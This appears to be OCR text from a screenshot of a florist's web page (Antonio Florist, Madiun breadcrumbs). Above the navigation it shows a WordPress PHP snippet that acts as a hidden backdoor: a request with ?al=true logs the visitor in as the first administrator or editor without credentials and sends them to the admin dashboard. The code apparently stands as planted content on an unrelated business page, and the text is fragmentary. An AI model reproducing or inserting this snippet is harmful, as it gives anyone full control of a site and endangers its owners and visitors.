
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
Home
⁄
Jawa
⁄
Jawa Timur
⁄
Florist Madiun
⁄
BPDCMDN 009